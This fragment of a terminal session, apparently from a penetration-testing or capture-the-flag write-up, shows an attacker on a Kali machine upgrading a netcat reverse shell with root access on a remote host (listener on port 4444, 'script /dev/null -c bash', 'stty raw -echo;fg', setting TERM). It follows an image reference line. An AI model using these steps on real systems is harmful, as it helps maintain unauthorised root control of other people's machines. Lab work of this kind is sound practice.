 # script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@ip-172-31-25-191:/app# ^Z
[1]+  Stopped                 nc -lvnp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
nc -lvnp 4444
root@ip-172-31-25-191:/app# export TERM=xtermm
root@ip-172-31-25-191:/app#